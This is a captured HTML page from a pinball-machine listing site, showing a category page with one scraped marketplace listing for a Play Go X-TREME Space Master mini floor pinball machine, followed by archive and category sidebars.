

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinballcars.com/category/play/
body_size: 21279
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>play | Pinball Machines</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://pinballcars.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Pinball Machines &raquo; Feed" href="https://pinballcars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pinball Machines &raquo; Comments Feed" href="https://pinballcars.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pinball Machines &raquo; play Category Feed" href="https://pinballcars.com/category/play/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pinballcars.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='viking-style-css'  href='https:///pinballcars.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pinballcars.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///pinballcars.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinballcars.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pinballcars.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pinball Machines"/>
	<meta property="og:title" content="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
		<meta property="og:description" content="BRAND NEW OLD STOCK. THE RETAIL BOX SHOWS. Check out o"/>
	
	<meta property="og:url" content="https://pinballcars.com/play-go-x-treme-space-master-electronic-pinball-machine-mini-floor-model-9045/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
		.site-title a,
		.site-description {
			color: #ffffff;}
.header-image{background: url("https://pinballcars.com/wp-content/themes/default/images/sleipner-header.png")no-repeat center; }
</style><script async type="text/javascript" src="/ruruwep.js"></script>
<script type="text/javascript" src="/wizocuko.js"></script>
</head>
<body class="archive category category-play category-3327">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">	
					<div class="site-branding">
									<p class="site-title"><a href="https://pinballcars.com/" rel="home">Pinball Machines</a></p>
					<p class="site-description"></p>
							</div><!-- .site-branding -->
						
							<div class="header-image"></div>
						
			 
	</header><!-- #masthead -->

	<div id="main" class="site-main">	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
					<header class="page-header">
				<h1 class="page-title">Category: play</h1>			</header><!-- .page-header -->

						
				
<article id="post-7279" class="post-7279 post type-post status-publish format-standard has-post-thumbnail hentry category-play tag-electronic tag-floor tag-machine tag-master tag-mini tag-model tag-pinball tag-play tag-space tag-x-treme">
		<div class="entry-content">
		<h2 class="entry-title"><a href="https://pinballcars.com/play-go-x-treme-space-master-electronic-pinball-machine-mini-floor-model-9045/" rel="bookmark">Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045</a></h2>
			<img width="60" height="80" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-01-lc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-01-lc" />				<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-01-sc.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
  
	<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-02-gx.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/> 
 
<br/>   <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-03-lc.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/> 	<br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-04-ktas.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
<br/><img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-05-vf.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>	  
<br/>   <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-06-hhqf.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
<br/>	<img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-07-iek.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
  <br/>  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-08-ddyp.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/> <br/> 
    <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-09-wta.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/> 
	<br/>  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-10-fca.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
  <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-11-tdp.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
  

	
 <br/>  <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/Play-Go-X-TREME-Space-Master-Electronic-Pinball-Machine-Mini-Floor-Model-9045-12-lk.jpg" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/> 
<br/>		 <br/> <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>    <br/>
 BRAND NEW OLD STOCK. THE RETAIL BOX SHOWS. Check out our store for MORE great DEALS! If you are purchasing. So don&#8217;t ask for other options! Make sure to check out our other great items up for sale! Just let us know!! This item is in the category &#8220;Collectibles\Arcade, Jukeboxes &#038; Pinball\Pinball\Machines&#8221;. The seller is &#8220;storeduptreasures&#8221; and is located in this country: US. This item can be shipped to United States.
	<ul>		
<li>Game Title: XTreme Spin Master Pinball</li>
<li>Type: Ball</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Original/Reproduction: Original</li>
<li>Year: 2009</li>
<li>Brand: Playgo</li>

</ul> 
<br/>
 <img class="[base64]" src="https://pinballcars.com/wp-content/pictures/pesykope.gif" title="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045" alt="Play Go X-TREME Space Master Electronic Pinball Machine Mini Floor Model 9045"/>
 <br/> 
  				<footer class="entry-meta">
				Posted on <time class="entry-date published" datetime="2022-03-01T19:12:05+00:00">March 1, 2022</time> <span class="byline">by <span class="author vcard"><a class="url fn n" href="https://pinballcars.com/author/admin/" rel="author">admin.</a></span></span> Category: <a href="https://pinballcars.com/category/play/" rel="category tag">play</a>. Tagged: <a href="https://pinballcars.com/tag/electronic/" rel="tag">electronic</a>, <a href="https://pinballcars.com/tag/floor/" rel="tag">floor</a>, <a href="https://pinballcars.com/tag/machine/" rel="tag">machine</a>, <a href="https://pinballcars.com/tag/master/" rel="tag">master</a>, <a href="https://pinballcars.com/tag/mini/" rel="tag">mini</a>, <a href="https://pinballcars.com/tag/model/" rel="tag">model</a>, <a href="https://pinballcars.com/tag/pinball/" rel="tag">pinball</a>, <a href="https://pinballcars.com/tag/play/" rel="tag">play</a>, <a href="https://pinballcars.com/tag/space/" rel="tag">space</a>, <a href="https://pinballcars.com/tag/x-treme/" rel="tag">x-treme</a>. 			</footer><!-- .entry-meta -->
	</div><!-- .entry-content -->
	</article><!-- #post-## -->


			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
	<h2 class="screen-reader-text">Sidebar</h2>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pinballcars.com/">
	<label for="s">Search</label>
		<input type="search" class="search-field" name="s" id="s" placeholder="Search &hellip;" 
		value="" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://pinballcars.com/batman-pinball-machine-data-east-1991-orange-county-pinballs-free-shipping/">Batman Pinball Machine Data East 1991 Orange County Pinballs FREE SHIPPING</a>
						</li>
					<li>
				<a href="https://pinballcars.com/ms-pac-man-arcade-machine-60-games-on-1-machine/">Ms PAC-MAN ARCADE MACHINE (60 games on 1 machine)</a>
						</li>
					<li>
				<a href="https://pinballcars.com/street-fighter-2-complete-led-lighting-kit-custom-super-bright-pinball-led-kit/">Street Fighter 2 Complete LED Lighting Kit custom SUPER BRIGHT PINBALL LED KIT</a>
						</li>
					<li>
				<a href="https://pinballcars.com/stern-sharkeys-shootout-pinball-machine-original-2004/">Stern Sharkey&#8217;s Shootout Pinball Machine Original 2004</a>
						</li>
					<li>
				<a href="https://pinballcars.com/1992-creature-from-the-black-lagoon-stunning-original-fully-refurbished-leds/">1992 Creature From The Black Lagoon Stunning Original Fully Refurbished Leds</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://pinballcars.com/2026/01/'>January 2026</a></li>
	<li><a href='https://pinballcars.com/2025/12/'>December 2025</a></li>
	<li><a href='https://pinballcars.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pinballcars.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pinballcars.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pinballcars.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pinballcars.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pinballcars.com/2025/06/'>June 2025</a></li>
	<li><a href='https://pinballcars.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pinballcars.com/2025/04/'>April 2025</a></li>
	<li><a href='https://pinballcars.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pinballcars.com/2025/02/'>February 2025</a></li>
	<li><a href='https://pinballcars.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pinballcars.com/2024/12/'>December 2024</a></li>
	<li><a href='https://pinballcars.com/2024/11/'>November 2024</a></li>
	<li><a href='https://pinballcars.com/2024/10/'>October 2024</a></li>
	<li><a href='https://pinballcars.com/2024/09/'>September 2024</a></li>
	<li><a href='https://pinballcars.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pinballcars.com/2024/07/'>July 2024</a></li>
	<li><a href='https://pinballcars.com/2024/06/'>June 2024</a></li>
	<li><a href='https://pinballcars.com/2024/05/'>May 2024</a></li>
	<li><a href='https://pinballcars.com/2024/04/'>April 2024</a></li>
	<li><a href='https://pinballcars.com/2024/03/'>March 2024</a></li>
	<li><a href='https://pinballcars.com/2024/02/'>February 2024</a></li>
	<li><a href='https://pinballcars.com/2024/01/'>January 2024</a></li>
	<li><a href='https://pinballcars.com/2023/12/'>December 2023</a></li>
	<li><a href='https://pinballcars.com/2023/11/'>November 2023</a></li>
	<li><a href='https://pinballcars.com/2023/10/'>October 2023</a></li>
	<li><a href='https://pinballcars.com/2023/09/'>September 2023</a></li>
	<li><a href='https://pinballcars.com/2023/08/'>August 2023</a></li>
	<li><a href='https://pinballcars.com/2023/07/'>July 2023</a></li>
	<li><a href='https://pinballcars.com/2023/06/'>June 2023</a></li>
	<li><a href='https://pinballcars.com/2023/05/'>May 2023</a></li>
	<li><a href='https://pinballcars.com/2023/04/'>April 2023</a></li>
	<li><a href='https://pinballcars.com/2023/03/'>March 2023</a></li>
	<li><a href='https://pinballcars.com/2023/02/'>February 2023</a></li>
	<li><a href='https://pinballcars.com/2023/01/'>January 2023</a></li>
	<li><a href='https://pinballcars.com/2022/12/'>December 2022</a></li>
	<li><a href='https://pinballcars.com/2022/11/'>November 2022</a></li>
	<li><a href='https://pinballcars.com/2022/10/'>October 2022</a></li>
	<li><a href='https://pinballcars.com/2022/09/'>September 2022</a></li>
	<li><a href='https://pinballcars.com/2022/08/'>August 2022</a></li>
	<li><a href='https://pinballcars.com/2022/07/'>July 2022</a></li>
	<li><a href='https://pinballcars.com/2022/06/'>June 2022</a></li>
	<li><a href='https://pinballcars.com/2022/05/'>May 2022</a></li>
	<li><a href='https://pinballcars.com/2022/04/'>April 2022</a></li>
	<li><a href='https://pinballcars.com/2022/03/'>March 2022</a></li>
	<li><a href='https://pinballcars.com/2022/02/'>February 2022</a></li>
	<li><a href='https://pinballcars.com/2022/01/'>January 2022</a></li>
	<li><a href='https://pinballcars.com/2021/12/'>December 2021</a></li>
	<li><a href='https://pinballcars.com/2021/11/'>November 2021</a></li>
	<li><a href='https://pinballcars.com/2021/10/'>October 2021</a></li>
	<li><a href='https://pinballcars.com/2021/09/'>September 2021</a></li>
	<li><a href='https://pinballcars.com/2021/08/'>August 2021</a></li>
	<li><a href='https://pinballcars.com/2021/07/'>July 2021</a></li>
	<li><a href='https://pinballcars.com/2021/06/'>June 2021</a></li>
	<li><a href='https://pinballcars.com/2021/05/'>May 2021</a></li>
	<li><a href='https://pinballcars.com/2021/04/'>April 2021</a></li>
	<li><a href='https://pinballcars.com/2021/03/'>March 2021</a></li>
	<li><a href='https://pinballcars.com/2021/02/'>February 2021</a></li>
	<li><a href='https://pinballcars.com/2021/01/'>January 2021</a></li>
	<li><a href='https://pinballcars.com/2020/12/'>December 2020</a></li>
	<li><a href='https://pinballcars.com/2020/11/'>November 2020</a></li>
	<li><a href='https://pinballcars.com/2020/10/'>October 2020</a></li>
	<li><a href='https://pinballcars.com/2020/09/'>September 2020</a></li>
	<li><a href='https://pinballcars.com/2020/08/'>August 2020</a></li>
	<li><a href='https://pinballcars.com/2020/07/'>July 2020</a></li>
	<li><a href='https://pinballcars.com/2020/06/'>June 2020</a></li>
	<li><a href='https://pinballcars.com/2020/05/'>May 2020</a></li>
	<li><a href='https://pinballcars.com/2020/04/'>April 2020</a></li>
	<li><a href='https://pinballcars.com/2020/03/'>March 2020</a></li>
	<li><a href='https://pinballcars.com/2020/02/'>February 2020</a></li>
	<li><a href='https://pinballcars.com/2020/01/'>January 2020</a></li>
	<li><a href='https://pinballcars.com/2019/12/'>December 2019</a></li>
	<li><a href='https://pinballcars.com/2019/11/'>November 2019</a></li>
	<li><a href='https://pinballcars.com/2019/10/'>October 2019</a></li>
	<li><a href='https://pinballcars.com/2019/09/'>September 2019</a></li>
	<li><a href='https://pinballcars.com/2019/08/'>August 2019</a></li>
	<li><a href='https://pinballcars.com/2019/07/'>July 2019</a></li>
	<li><a href='https://pinballcars.com/2019/06/'>June 2019</a></li>
	<li><a href='https://pinballcars.com/2019/05/'>May 2019</a></li>
	<li><a href='https://pinballcars.com/2019/04/'>April 2019</a></li>
	<li><a href='https://pinballcars.com/2019/03/'>March 2019</a></li>
	<li><a href='https://pinballcars.com/2019/02/'>February 2019</a></li>
	<li><a href='https://pinballcars.com/2019/01/'>January 2019</a></li>
	<li><a href='https://pinballcars.com/2018/12/'>December 2018</a></li>
	<li><a href='https://pinballcars.com/2018/11/'>November 2018</a></li>
	<li><a href='https://pinballcars.com/2018/10/'>October 2018</a></li>
	<li><a href='https://pinballcars.com/2018/09/'>September 2018</a></li>
	<li><a href='https://pinballcars.com/2018/08/'>August 2018</a></li>
	<li><a href='https://pinballcars.com/2018/07/'>July 2018</a></li>
	<li><a href='https://pinballcars.com/2018/06/'>June 2018</a></li>
	<li><a href='https://pinballcars.com/2018/05/'>May 2018</a></li>
	<li><a href='https://pinballcars.com/2018/04/'>April 2018</a></li>
	<li><a href='https://pinballcars.com/2018/03/'>March 2018</a></li>
	<li><a href='https://pinballcars.com/2018/02/'>February 2018</a></li>
	<li><a href='https://pinballcars.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2250"><a href="https://pinballcars.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://pinballcars.com/category/100-2000/" >100-2000</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://pinballcars.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://pinballcars.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://pinballcars.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://pinballcars.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://pinballcars.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://pinballcars.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://pinballcars.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://pinballcars.com/category/19miniature/" >19miniature</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://pinballcars.com/category/1v1ing/" >1v1ing</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://pinballcars.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://pinballcars.com/category/4-bally/" >4-bally</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://pinballcars.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://pinballcars.com/category/43wide/" >43wide</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://pinballcars.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://pinballcars.com/category/abra/" >abra</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://pinballcars.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://pinballcars.com/category/aces/" >aces</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://pinballcars.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://pinballcars.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://pinballcars.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pinballcars.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://pinballcars.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://pinballcars.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://pinballcars.com/category/admiring/" >admiring</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://pinballcars.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://pinballcars.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://pinballcars.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://pinballcars.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://pinballcars.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://pinballcars.com/category/airborne/" >airborne</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://pinballcars.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://pinballcars.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://pinballcars.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://pinballcars.com/category/all-star/" >all-star</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://pinballcars.com/category/alladin/" >alladin</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://pinballcars.com/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://pinballcars.com/category/alltek/" >alltek</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://pinballcars.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://pinballcars.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://pinballcars.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://pinballcars.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://pinballcars.com/category/amusements/" >amusements</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://pinballcars.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://pinballcars.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://pinballcars.com/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://pinballcars.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://pinballcars.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://pinballcars.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://pinballcars.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://pinballcars.com/category/arcade1up/" >arcade1up</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://pinballcars.com/category/arcooda/" >arcooda</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://pinballcars.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://pinballcars.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://pinballcars.com/category/arkanoid/" >arkanoid</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://pinballcars.com/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://pinballcars.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://pinballcars.com/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://pinballcars.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://pinballcars.com/category/asteriods/" >asteriods</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://pinballcars.com/category/asteroid/" >asteroid</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://pinballcars.com/category/asteroids/" >asteroids</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://pinballcars.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://pinballcars.com/category/atari/" >atari</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://pinballcars.com/category/atgames/" >atgames</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://pinballcars.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://pinballcars.com/category/atomfall/" >atomfall</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://pinballcars.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pinballcars.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://pinballcars.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://pinballcars.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://pinballcars.com/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://pinballcars.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://pinballcars.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://pinballcars.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://pinballcars.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://pinballcars.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://pinballcars.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://pinballcars.com/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://pinballcars.com/category/badlands/" >badlands</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://pinballcars.com/category/bags/" >bags</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://pinballcars.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://pinballcars.com/category/bally/" >bally</a>
